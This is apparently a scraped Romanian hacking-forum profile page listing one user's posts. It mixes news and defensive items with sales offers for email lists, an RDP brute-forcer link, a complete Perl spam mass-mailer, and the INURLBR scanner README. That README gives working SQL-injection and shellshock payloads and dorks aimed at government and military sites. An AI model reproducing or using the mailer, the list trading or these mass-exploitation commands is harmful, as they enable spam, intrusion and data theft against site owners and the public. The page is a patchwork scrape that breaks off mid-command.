-
Posts
3206 -
Joined
-
Days Won
87
Everything posted by Fi8sVrs
-
Oas.ro • Prima pagin? Total mesaje 1 | Total subiecte 1 | Total membri 1 | .com, .it, .es, .co.uk, .fr, .ro s.a.m.d
-
vand email-uri worldwide, fara frauda ca aflu. astept oferte
-
vand 10k mail-uri nespamate, nisa piese auto pret 15€ (BTC) ///edit: vandute
-
@dixongsm ,poate te rezolva
-
Hackers who previously exploited vulnerabilities in Adobe Flash have now used advertising on Yahoo's largest websites to distribute malware to billions, according to researchers at Malwarebytes. The technique, growing at an alarming rate, is facilitated when an attacker tricks an automated ad network into delivering malware embedded in ads. The attack, which reportedly began on July 28, took on Yahoo's ad network and leveraged Microsoft Azure websites to spread the Angler Exploit Kit onto the desktop PCs of unsuspecting site visitors, the researchers noted. The kit has seen its market share explode from 25 percent to 83 percent this year, according to Fraser Howard, a researcher at SophosLabs. “With the pure scale and size of Yahoo, many people may have fallen victim to this attack,” Grayson Milbourne, security intelligence director at Webroot, told SC Magazine. This, of course, is not the first instance of malvertising. Yahoo and AOL users were previously infected in January 2014, and Yahoo was hit with a similar attack again in October. Additionally, DoubleClick, Google's ad network, was attacked in September 2014, with a repeat in January. According to RiskIQ, malvertisements grew 260 percent between January and June over the same period last year. The number of unique malvertisements leaped 60 percent year over year. While Yahoo did stop the malvertising soon after being alerted, it also noted in a statement to Malwarebytes that it is “committed to ensuring that both our advertisers and users have a safe and reliable experience.” The statement from Yahoo also said it will continue to “ensure quality and safety” of it ads through automated testing and through the SafeFrame working group. This alliance works to protect web users from security risks inherent in the online ad ecosystem. Yet, Milbourne noted that with the immense number of users to Yahoo's websites, “this exploit raises serious questions about the size of this attack and Yahoo's security processes.” He advised users to select the Chrome browser as well as an ad-removal extension. “This combination offers the best chance of preventing an ad network redirect to an exploit kit,” Milbourne said. “When in doubt, steer clear and stay safe.” Via Hackers spread malware via Yahoo ads - SC Magazine
-
posibil sa fie call spoofing
-
Fast RDP Brute GUI v2.0 by Stas'M Link: 302 Found Alternatif: https://www.sendspace.com/file/j94an6 Pass: Stas'M Corp. Pune cineva un scan de virustotal va rog? multumesc
-
#!/usr/bin/perl -I/usr/local/bandminif ($ENV{'REQUEST_METHOD'} eq 'POST') { read(STDIN, $buffer, $ENV{'CONTENT_LENGTH'}); } else { $buffer = $ENV{'QUERY_STRING'}; } @pairs) { ($name, $value) = split(/=/, $pair); $name =~ tr/+/ /; $name =~ s/%([a-fA-F0-9][a-fA-F0-9])/pack("C", hex($1))/eg; $value =~ tr/+/ /; $value =~ s/%([a-fA-F0-9][a-fA-F0-9])/pack("C", hex($1))/eg; $in{$name} = $value; } print "Content-type: text/html\n\n"; print '<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Language" content="en-us" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Prv8 Mailer v1.0 </title> <style type="text/css"> <!-- .Style1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 9px; } .Style3 {font-family: Verdana, Arial, Helvetica, sans-serif} .Style5 {font-size: 9px} .Style14 {font-size: 9px; font-weight: bold; } .Style15 {font-size: 10px; font-weight: bold; } --> </style> <body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0"> <p class="Style5"></p> <span class="Style5"> <style type="text/css"> td { font-family:verdana; color:#04B404; font-size:10px; } </style> </head> <body> <form method="post" class="Style5"> <table width="100%" height="658" border="0" align="center" cellpadding="0" cellspacing="2" bgcolor="#04B404"> <tr> <td height="40" colspan="2" align="center" bgcolor="#000000" class="Style3"><p align="center" class="Style15"><font size="5" face="Segoe Print">Prv8 Mailer v1.0<font></p> </td> </tr> <tr> <td width="25%" align="center" bgcolor="#000000" class="Style3"><div align="center"><span class="Style14"><font size="3" face="Segoe Print">Subject<font></a>:</span></div></td> <td width="64%" bgcolor="#000000" class="Style3"><input name="Subject" type="text" size="87"></td> </tr> <tr> <td align="center" bgcolor="#000000" class="Style3"><div align="center"><span class="Style14"><font size="3" face="Segoe Print">Sender:<font></span></div></td> <td bgcolor="#000000" class="Style3"><input name="FromName" type="text" size="87"></td> </tr> <tr> <td align="center" bgcolor="#000000" class="Style3"><div align="center"><span class="Style14"><font size="3" face="Segoe Print">Email Of Sender:<font></span></div></td> <td bgcolor="#000000" class="Style3"><input name="FromEmail" type="text" size="87"></td> </tr> <tr> <td bgcolor="#000000" class="Style3"><div align="center"><span class="Style14"><font size="4" face="Segoe Print">Letter:<font></span></div></td> <td bgcolor="#000000" class="Style3"><span class="Style5"> <textarea name="Letter" cols="67" rows="10"></textarea> </span></td> </tr> <tr> <td bgcolor="#000000" class="Style3"><div align="center"><span class="Style5"><b><font size="3" face="Segoe Print">Leads:<font></b></span></div></td> <td bgcolor="#000000" class="Style3"><span class="Style5"> <textarea name="Leads" cols="67" rows="10"></textarea> </span></td> </tr> <tr> <td colspan="2" align="center" bgcolor="#000000" class="Style3"> <input name="AlwaysBrothers" type="submit" value="Submit"></td> </tr> </table> </form>'; if ($in{AlwaysBrothers}){ $subject = $in{Subject}; $FromName = $in{FromName}; $FromEmail = $in{FromEmail}; $Letter = $in{Letter}; @Leads = split(/\n/,$in{Leads}); $ENV{"PATH"} = "/usr/sbin/:/usr/sbin"; foreach $Leads(@Leads) { open(MAIL,"|/usr/sbin/sendmail -t"); print MAIL <<MAIL; Reply-To: $FromName <$FromEmail> Subject: $subject From: $FromName <$FromEmail> To: $Leads MIME-Version: 1.0 Content-Transfer-encoding: 8bit Return-Path: $FromEmail X-Priority: 1 X-MSmail-Priority: High X-Mailer: Microsoft Office Outlook, Build 11.0.5510 X-MimeOLE: Produced By Microsoft MimeOLE V6.00.2800.1441 MAIL print MAIL "Content-type: text/html; charset=iso-8859-1\n\n"; print MAIL $Letter; print "Send mail to $Leads...<br>"; close(MAIL); } } nu este scris de mine, il aveam prin computer
-

Vand conturi PSC: Spania, Italia, Franta, Olanda si UK
Fi8sVrs replied to Adriano2's topic in RST Market
PSC = paysafecard ? asta nu e frauda? -
101 Best Forensics Tutorials VOL.2 NO.19 Network Computer Mobile Forensics Steb By Step Download: https://www.scribd.com/doc/277379082/101-Best-Forensics-Tutorials
-

Nu pot sa mut mousul de la blacktrack
Fi8sVrs replied to luca123's topic in Sisteme de operare si discutii hardware
clar, in primul rand se numeste cursor, nu mous ci mouse, 2) OS-ul se numeste BackTrack nu blacktrack 3) e si normal sa iti crape sistemul la ce configuratie detii incearca sa rulezi de pe un 'stic butabil' mai pe intelesul tau Succes -
PortDog is a network anomaly detector aimed to detect port scanning techniques. It is entirely written in python and has easy-to-use interface. It was tested on Ubuntu 15. Please note that, it is not working on Windows OS due to suffering from capturing RAW packets.I am working on to write this script to work both platforms. In future , I'm thinking about adding firewall options that could block malicious attempts. It is using Raw packets for analysis. For this reason, please ensure that you have run this script from privileged session. Usage: sudo python portdog.py -t time_for_sniff_in_minutes For example, if you want to detect for 5 minutes use: sudo python portdog.py -t 5 For infinite detection use: sudo python portdog.py -t 0 If you want to get list of scanned ports , press CTRL+C to get port list at runtime (If scan was happened). You can share it or use it in your own scripts! Please test it as much as possible , and give me feedback! Thank u! //Azerbaijanian WhiteHats wget http://packetstorm.wowhacker.com/sniffers/PortDog-master.zip Source https://packetstormsecurity.com/files/132971/PortDog-Network-Anomaly-Detector.html
-

Nu pot sa mut mousul de la blacktrack
Fi8sVrs replied to luca123's topic in Sisteme de operare si discutii hardware
si ce pretentii mai ai? -

Nu pot sa mut mousul de la blacktrack
Fi8sVrs replied to luca123's topic in Sisteme de operare si discutii hardware
ce config ai pe sistem? CPU, rami etc.. -

Linux Foundation releases PARANOID internal infosec guide
Fi8sVrs posted a topic in Stiri securitate
Workstation security tips for system administrators. Linux Foundation project director Konstantin Ryabitsev has publicly-released the penguinistas' internal hardening requirements to help sysadmins and other paranoid tech bods and system administrators secure their workstations. The baseline hardening recommendations are designed that balance security and convenience for its many remote admins, rather than a full-blown security document. The document is designed to be adapted to individual admins' requirements, and contains explanations justifying security paranoia. Severity levels range from low to critical, and escalate to "paranoid" for those willing to operate in blacked-out faraday cages under more inconvenient but secure conditions. "We use this set of guidelines to ensure that a sys admin's system passes core security requirements in order to reduce the risk of it becoming an attack vector against the rest of our infrastructure," Ryabitsev explains. "You may read this document and think it is way too paranoid, while someone else may think this barely scratches the surface. "Security is just like driving on the highway - anyone going slower than you is an idiot, while anyone driving faster than you is a crazy person." Ryabitsev is a web and Linux security geek who manages Linux Foundation-hosted collaborative projects. He says the guidelines should be adjusted if they are out of step with organisational risk appetites. The first section covers buying hardware and lists SecureBoot as a critical feature, and a lack of firewire and Thunderbolt ports as as a bonus. Here password-protected UEFI boot mode is a must. An admin's operating system distro of choice has to meet a dozen critical requirements around fast patching, verification, and native disk encryption. The latter must include Linux Unified Key Setup full disk encryption, including swap, an unprivileged admin group account, and lots of robust passwords. The hardened Linux geek will need to globally disable firewire and Thunderbolt modules where they exist, filter incoming ports with firewalls, disable shd, and schedule automatic updates. To be a fully-paranoid neckbeard, admins must install rkhunter and an intrusion detection system, and, crucially, maintain it (including running checks from a trusted environment). Firefox is your browser of choice for accessing trusted sites. It must sport NoScript, Privacy Badger, and HTTPS Everywhere, and should have Certificate Patrol which squeals when out of date TLS certs are found. The more secure Chromium is the sludge plow of the internet using seccomp, sandboxing, and kernel user namespaces to clear a secure path through insecure web trash. Admins should outfit their Chromium plow with Privacy Badger and HTTPS Everywhere (this correspondent recommends ScriptSafe to fully ruin the shininess and ad revenues of websites). Chrome should also be dumped in a VM where possible, a configuration that is "surprisingly workable" if RAM-intensive, so says Ryabitsev. The doc suggests VMs to compartmentalise applications, and points to the the Qubes-OS project as a suitable environment. Password managers are a good idea; separate password managers for untrusted and trusted browsers are even better for the paranoid trophy seekers. The guide does not touch on hardware data destruction, but robotics engineer 'zoz' has some tips for the slightly nervous to fully paranoid. The easy way is to remove disk platters with a couple of torque screwdrivers, rubbing with a rare earth magnet, crushing in a manner offering the admin the most gratification, burning with fire, and dispersal among city limits.Truely paranoid admins seeking GCHQ Five Eyes-assured obliteration will need to dabble in thermal, serious kinetic, and electric means of hard drive destruction. Zoz in his DEF CON talk showcases oxygen, copper, and thermate injection, and custom-made explosives. ® Source -
INURL is a php tool written to make searching across multiple engines easier when researching web site targets. README.md SCANNER - INURLBR =============== >Advanced search in search engines, enables analysis provided to exploit GET / POST capturing emails & urls, with an internal custom validation junction for each target / url found. ``` +-----------------------------------------------------------------------------+ | [!] Legal disclaimer: Usage of INURLBR for attacking targets without prior | | mutual consent is illegal. | | It is the end user's responsibility to obey all applicable local, state and| | federal laws. | | Developers assume no liability and are not responsible for any misuse or | | damage caused by this program | +-----------------------------------------------------------------------------+ ``` ``` [+] AUTOR: Cleiton Pinheiro / Nick: googleINURL [+] EMAIL: inurlbr@gmail.com [+] Blog: http://blog.inurl.com.br [+] Twitter: https://twitter.com/googleinurl [+] Fanpage: https://fb.com/InurlBrasil [+] Pastebin http://pastebin.com/u/Googleinurl [+] GIT: https://github.com/googleinurl [+] PSS: http://packetstormsecurity.com/user/googleinurl [+] EXA: http://exploit4arab.net/author/248/Cleiton_Pinheiro [+] YOUTUBE: http://youtube.com/c/INURLBrasil [+] PLUS: http://google.com/+INURLBrasil ``` * GROUP INURL BRASIL - ADVANCED SEARCH. * SCRIPT NAME: INURLBR * Codename: Subversive * Version: 2.1.0 - Screenshot: ------  - LIB & PERMISSION: ------ ``` ---------------------------------------------------------- PHP Version 5.4.7 php5-curl LIB php5-cli LIB cURL support enabled cURL Information 7.24.0 allow_url_fopen On permission Reading & Writing User root privilege, or is in the sudoers group Operating system LINUX Proxy random TOR ---------------------------------------------------------- [+] PERMISSION EXECUTION: chmod +x inurlbr.php [+] INSTALLING LIB CURL: sudo apt-get install php5-curl [+] INSTALLING LIB CLI: sudo apt-get install php5-cli [+] INSTALLING PROXY TOR https://www.torproject.org/docs/debian.html.en ---------------------------------------------------------- resume: apt-get install curl libcurl3 libcurl3-dev php5 php5-cli php5-curl ``` - HELP: ------ ``` -h --help Alternative long length help command. --ajuda Command to specify Help. --info Information script. --update Code update. -q Choose which search engine you want through [1...24] / [e1..6]]: [options]: 1 - GOOGLE / (CSE) GENERIC RANDOM / API 2 - BING 3 - YAHOO BR 4 - ASK 5 - HAO123 BR 6 - GOOGLE (API) 7 - LYCOS 8 - UOL BR 9 - YAHOO US 10 - SAPO 11 - DMOZ 12 - GIGABLAST 13 - NEVER 14 - BAIDU BR 15 - YANDEX 16 - ZOO 17 - HOTBOT 18 - ZHONGSOU 19 - HKSEARCH 20 - EZILION 21 - SOGOU 22 - DUCK DUCK GO 23 - BOOROW 24 - GOOGLE(CSE) GENERIC RANDOM ---------------------------------------- SPECIAL MOTORS ---------------------------------------- e1 - TOR FIND e2 - ELEPHANT e3 - TORSEARCH e4 - WIKILEAKS e5 - OTN e6 - EXPLOITS SHODAN ---------------------------------------- all - All search engines / not special motors Default: 1 Example: -q {op} Usage: -q 1 -q 5 Using more than one engine: -q 1,2,5,6,11,24 Using all engines: -q all --proxy Choose which proxy you want to use through the search engine: Example: --proxy {proxy:port} Usage: --proxy localhost:8118 --proxy socks5://googleinurl@localhost:9050 --proxy http://admin:12334@172.16.0.90:8080 --proxy-file Set font file to randomize your proxy to each search engine. Example: --proxy-file {proxys} Usage: --proxy-file proxys_list.txt --time-proxy Set the time how often the proxy will be exchanged. Example: --time-proxy {second} Usage: --time-proxy 10 --proxy-http-file Set file with urls http proxy, are used to bular capch search engines Example: --proxy-http-file {youfilehttp} Usage: --proxy-http-file http_proxys.txt --tor-random Enables the TOR function, each usage links an unique IP. -t Choose the validation type: op 1, 2, 3, 4, 5 [options]: 1 - The first type uses default errors considering the script: It establishes connection with the exploit through the get method. Demo: www.alvo.com.br/pasta/index.php?id={exploit} 2 - The second type tries to valid the error defined by: -a='VALUE_INSIDE_THE _TARGET' It also establishes connection with the exploit through the get method Demo: www.alvo.com.br/pasta/index.php?id={exploit} 3 - The third type combine both first and second types: Then, of course, it also establishes connection with the exploit through the get method Demo: www.target.com.br{exploit} Default: 1 Example: -t {op} Usage: -t 1 4 - The fourth type a validation based on source file and will be enabled scanner standard functions. The source file their values are concatenated with target url. - Set your target with command --target {http://target} - Set your file with command -o {file} Explicative: Source file values: /admin/index.php?id= /pag/index.php?id= /brazil.php?new= Demo: www.target.com.br/admin/index.php?id={exploit} www.target.com.br/pag/index.php?id={exploit} www.target.com.br/brazil.php?new={exploit} 5 - (FIND PAGE) The fifth type of validation based on the source file, Will be enabled only one validation code 200 on the target server, or if the url submit such code will be considered vulnerable. - Set your target with command --target {http://target} - Set your file with command -o {file} Explicative: Source file values: /admin/admin.php /admin.asp /admin.aspx Demo: www.target.com.br/admin/admin.php www.target.com.br/admin.asp www.target.com.br/admin.aspx Observation: If it shows the code 200 will be separated in the output file DEFAULT ERRORS: [*]JAVA INFINITYDB, [*]LOCAL FILE INCLUSION, [*]ZIMBRA MAIL, [*]ZEND FRAMEWORK, [*]ERROR MARIADB, [*]ERROR MYSQL, [*]ERROR JBOSSWEB, [*]ERROR MICROSOFT, [*]ERROR ODBC, [*]ERROR POSTGRESQL, [*]ERROR JAVA INFINITYDB, [*]ERROR PHP, [*]CMS WORDPRESS, [*]SHELL WEB, [*]ERROR JDBC, [*]ERROR ASP, [*]ERROR ORACLE, [*]ERROR DB2, [*]JDBC CFM, [*]ERROS LUA, [*]ERROR INDEFINITE --dork Defines which dork the search engine will use. Example: --dork {dork} Usage: --dork 'site:.gov.br inurl:php? id' - Using multiples dorks: Example: --dork {[DORK]dork1[DORK]dork2[DORK]dork3} Usage: --dork '[DORK]site:br[DORK]site:ar inurl:php[DORK]site:il inurl:asp' --dork-file Set font file with your search dorks. Example: --dork-file {dork_file} Usage: --dork-file 'dorks.txt' --exploit-get Defines which exploit will be injected through the GET method to each URL found. Example: --exploit-get {exploit_get} Usage: --exploit-get "?'´%270x27;" --exploit-post Defines which exploit will be injected through the POST method to each URL found. Example: --exploit-post {exploit_post} Usage: --exploit-post 'field1=valor1&field2=valor2&field3=?´0x273exploit;&botao=ok' --exploit-command Defines which exploit/parameter will be executed in the options: --command-vul/ --command-all. The exploit-command will be identified by the paramaters: --command-vul/ --command-all as _EXPLOIT_ Ex --exploit-command '/admin/config.conf' --command-all 'curl -v _TARGET__EXPLOIT_' _TARGET_ is the specified URL/TARGET obtained by the process _EXPLOIT_ is the exploit/parameter defined by the option --exploit-command. Example: --exploit-command {exploit-command} Usage: --exploit-command '/admin/config.conf' -a Specify the string that will be used on the search script: Example: -a {string} Usage: -a '<title>hello world</title>' -d Specify the script usage op 1, 2, 3, 4, 5. Example: -d {op} Usage: -d 1 /URL of the search engine. -d 2 /Show all the url. -d 3 /Detailed request of every URL. -d 4 /Shows the HTML of every URL. -d 5 /Detailed request of all URLs. -d 6 /Detailed PING - PONG irc. -s Specify the output file where it will be saved the vulnerable URLs. Example: -s {file} Usage: -s your_file.txt -o Manually manage the vulnerable URLs you want to use from a file, without using a search engine. Example: -o {file_where_my_urls_are} Usage: -o tests.txt --persist Attempts when Google blocks your search. The script tries to another google host / default = 4 Example: --persist {number_attempts} Usage: --persist 7 --ifredirect Return validation method post REDIRECT_URL Example: --ifredirect {string_validation} Usage: --ifredirect '/admin/painel.php' -m Enable the search for emails on the urls specified. -u Enables the search for URL lists on the url specified. --gc Enable validation of values ??with google webcache. --pr Progressive scan, used to set operators (dorks), makes the search of a dork and valid results, then goes a dork at a time. --file-cookie Open cookie file. --save-as Save results in a certain place. --shellshock Explore shellshock vulnerability by setting a malicious user-agent. --popup Run --command all or vuln in a parallel terminal. --cms-check Enable simple check if the url / target is using CMS. --no-banner Remove the script presentation banner. --unique Filter results in unique domains. --beep Beep sound when a vulnerability is found. --alexa-rank Show alexa positioning in the results. --robots Show values file robots. --range Set range IP. Example: --range {range_start,rage_end} Usage: --range '172.16.0.5#172.16.0.255' --range-rand Set amount of random ips. Example: --range-rand {rand} Usage: --range-rand '50' --irc Sending vulnerable to IRC / server channel. Example: --irc {server#channel} Usage: --irc 'irc.rizon.net#inurlbrasil' --http-header Set HTTP header. Example: --http-header {youemail} Usage: --http-header 'HTTP/1.1 401 Unauthorized,WWW-Authenticate: Basic realm="Top Secret"' --sedmail Sending vulnerable to email. Example: --sedmail {youemail} Usage: --sedmail youemail@inurl.com.br --delay Delay between research processes. Example: --delay {second} Usage: --delay 10 --time-out Timeout to exit the process. Example: --time-out {second} Usage: --time-out 10 --ifurl Filter URLs based on their argument. Example: --ifurl {ifurl} Usage: --ifurl index.php?id= --ifcode Valid results based on your return http code. Example: --ifcode {ifcode} Usage: --ifcode 200 --ifemail Filter E-mails based on their argument. Example: --ifemail {file_where_my_emails_are} Usage: --ifemail sp.gov.br --url-reference Define referring URL in the request to send him against the target. Example: --url-reference {url} Usage: --url-reference http://target.com/admin/user/valid.php --mp Limits the number of pages in the search engines. Example: --mp {limit} Usage: --mp 50 --user-agent Define the user agent used in its request against the target. Example: --user-agent {agent} Usage: --user-agent 'Mozilla/5.0 (X11; U; Linux i686) Gecko/20071127 Firefox/2.0.0.11' Usage-exploit / SHELLSHOCK: --user-agent '() { foo;};echo; /bin/bash -c "expr 299663299665 / 3; echo CMD:;id; echo END_CMD:;"' Complete command: php inurlbr.php --dork '_YOU_DORK_' -s shellshock.txt --user-agent '_YOU_AGENT_XPL_SHELLSHOCK' -t 2 -a '99887766555' --sall Saves all urls found by the scanner. Example: --sall {file} Usage: --sall your_file.txt --command-vul Every vulnerable URL found will execute this command parameters. Example: --command-vul {command} Usage: --command-vul 'nmap sV -p 22,80,21 _TARGET_' --command-vul './exploit.sh _TARGET_ output.txt' --command-vul 'php miniexploit.php -t _TARGET_ -s output.txt' --command-all Use this commmand to specify a single command to EVERY URL found. Example: --command-all {command} Usage: --command-all 'nmap sV -p 22,80,21 _TARGET_' --command-all './exploit.sh _TARGET_ output.txt' --command-all 'php miniexploit.php -t _TARGET_ -s output.txt' [!] Observation: _TARGET_ will be replaced by the URL/target found, although if the user doesn't input the get, only the domain will be executed. _TARGETFULL_ will be replaced by the original URL / target found. _TARGETXPL_ will be replaced by the original URL / target found + EXPLOIT --exploit-get. _TARGETIP_ return of ip URL / target found. _URI_ Back URL set of folders / target found. _RANDOM_ Random strings. _PORT_ Capture port of the current test, within the --port-scan process. _EXPLOIT_ will be replaced by the specified command argument --exploit-command. The exploit-command will be identified by the parameters --command-vul/ --command-all as _EXPLOIT_ --replace Replace values ??in the target URL. Example: --replace {value_old[INURL]value_new} Usage: --replace 'index.php?id=[INURL]index.php?id=1666+and+(SELECT+user,Password+from+mysql.user+limit+0,1)=1' --replace 'main.php?id=[INURL]main.php?id=1+and+substring(@@version,1,1)=1' --replace 'index.aspx?id=[INURL]index.aspx?id=1%27´' --remove Remove values ??in the target URL. Example: --remove {string} Usage: --remove '/admin.php?id=0' --regexp Using regular expression to validate his research, the value of the Expression will be sought within the target/URL. Example: --regexp {regular_expression} All Major Credit Cards: Usage: --regexp '(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6011[0-9]{12}|3(?:0[0-5]|[68][0-9])[0-9]{11}|3[47][0-9]{13})' IP Addresses: Usage: --regexp '((??:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?))' EMAIL: Usage: --regexp '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)' ---regexp-filter Using regular expression to filter his research, the value of the Expression will be sought within the target/URL. Example: ---regexp-filter {regular_expression} EMAIL: Usage: ---regexp-filter '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)' [!] Small commands manager: --exploit-cad Command register for use within the scanner. Format {TYPE_EXPLOIT}::{EXPLOIT_COMMAND} Example Format: NMAP::nmap -sV _TARGET_ Example Format: EXPLOIT1::php xpl.php -t _TARGET_ -s output.txt Usage: --exploit-cad 'NMAP::nmap -sV _TARGET_' Observation: Each registered command is identified by an id of your array. Commands are logged in exploits.conf file. --exploit-all-id Execute commands, exploits based on id of use, (all) is run for each target found by the engine. Example: --exploit-all-id {id,id} Usage: --exploit-all-id 1,2,8,22 --exploit-vul-id Execute commands, exploits based on id of use, (vull) run command only if the target was considered vulnerable. Example: --exploit-vul-id {id,id} Usage: --exploit-vul-id 1,2,8,22 --exploit-list List all entries command in exploits.conf file. [!] Running subprocesses: --sub-file Subprocess performs an injection strings in URLs found by the engine, via GET or POST. Example: --sub-file {youfile} Usage: --sub-file exploits_get.txt --sub-get defines whether the strings coming from --sub-file will be injected via GET. Usage: --sub-get --sub-post defines whether the strings coming from --sub-file will be injected via POST. Usage: --sub-get --sub-cmd-vul Each vulnerable URL found within the sub-process will execute the parameters of this command. Example: --sub-cmd-vul {command} Usage: --sub-cmd-vul 'nmap sV -p 22,80,21 _TARGET_' --sub-cmd-vul './exploit.sh _TARGET_ output.txt' --sub-cmd-vul 'php miniexploit.php -t _TARGET_ -s output.txt' --sub-cmd-all Run command to each target found within the sub-process scope. Example: --sub-cmd-all {command} Usage: --sub-cmd-all 'nmap sV -p 22,80,21 _TARGET_' --sub-cmd-all './exploit.sh _TARGET_ output.txt' --sub-cmd-all 'php miniexploit.php -t _TARGET_ -s output.txt' --port-scan Defines ports that will be validated as open. Example: --port-scan {ports} Usage: --port-scan '22,21,23,3306' --port-cmd Define command that runs when finding an open door. Example: --port-cmd {command} Usage: --port-cmd './xpl _TARGETIP_:_PORT_' --port-cmd './xpl _TARGETIP_/file.php?sqli=1' --port-write Send values for door. Example: --port-write {'value0','value1','value3'} Usage: --port-write "'NICK nk_test','USER nk_test 8 * :_ola','JOIN #inurlbrasil','PRIVMSG #inurlbrasil : minha_msg'" [!] Modifying values used within script parameters: md5 Encrypt values in md5. Example: md5({value}) Usage: md5(102030) Usage: --exploit-get 'user?id=md5(102030)' base64 Encrypt values in base64. Example: base64({value}) Usage: base64(102030) Usage: --exploit-get 'user?id=base64(102030)' hex Encrypt values in hex. Example: hex({value}) Usage: hex(102030) Usage: --exploit-get 'user?id=hex(102030)' Generate random values. Example: random({character_counter}) Usage: random(8) Usage: --exploit-get 'user?id=random(8)' ``` - COMMANDS SIMPLE: ------ ``` ./inurlbr.php --dork 'inurl:php?id=' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork 'inurl:aspx?id=' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork 'site:br inurl:aspx (id|new)' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork 'index of wp-content/uploads' -s save.txt -q 1,6,2,4 -t 2 --exploit-get '?' -a 'Index of /wp-content/uploads' ./inurlbr.php --dork 'site:.mil.br intext:(confidencial) ext:pdf' -s save.txt -q 1,6 -t 2 --exploit-get '?' -a 'confidencial' ./inurlbr.php --dork 'site:.mil.br intext:(secreto) ext:pdf' -s save.txt -q 1,6 -t 2 --exploit-get '?' -a 'secreto' ./inurlbr.php --dork 'site:br inurl:aspx (id|new)' -s save.txt -q 1,6 -t 1 --exploit-get "?´'%270x27;" ./inurlbr.php --dork '.new.php?new id' -s save.txt -q 1,6,7,2,3 -t 1 --exploit-get '+UNION+ALL+SELECT+1,concat(0x3A3A4558504C4F49542D5355434553533A3A,@@version),3,4,5;' -a '::EXPLOIT-SUCESS::' ./inurlbr.php --dork 'new.php?id=' -s teste.txt --exploit-get ?´0x27 --command-vul 'nmap sV -p 22,80,21 _TARGET_' ./inurlbr.php --dork 'site:pt inurl:aspx (id|q)' -s bruteforce.txt --exploit-get ?´0x27 --command-vul 'msfcli auxiliary/scanner/mssql/mssql_login RHOST=_TARGETIP_ MSSQL_USER=inurlbr MSSQL_PASS_FILE=/home/pedr0/Documentos/passwords E' ./inurlbr.php --dork 'site:br inurl:id & inurl:php' -s get.txt --exploit-get "?´'%270x27;" --command-vul 'python ../sqlmap/sqlmap.py -u "_TARGETFULL_" --dbs' ./inurlbr.php --dork 'inurl:index.php?id=' -q 1,2,10 --exploit-get "'?´0x27'" -s report.txt --command-vul 'nmap -Pn -p 1-8080 --script http-enum --open _TARGET_' ./inurlbr.php --dork 'site:.gov.br email' -s reg.txt -q 1 --regexp '([\w\d\.\-\_]+)@([\w\d\.\_\-]+)' ./inurlbr.php --dork 'site:.gov.br email (gmail|yahoo|hotmail) ext:txt' -s emails.txt -m ./inurlbr.php --dork 'site:.gov.br email (gmail|yahoo|hotmail) ext:txt' -s urls.txt -u ./inurlbr.php --dork 'site:gov.bo' -s govs.txt --exploit-all-id 1,2,6 ./inurlbr.php --dork 'site:.uk' -s uk.txt --user-agent 'Mozilla/5.0 (compatible; U; ABrowse 0.6; Syllable) AppleWebKit/420+ (KHTML, like Gecko)' ./inurlbr.php --dork-file 'dorksSqli.txt' -s govs.txt --exploit-all-id 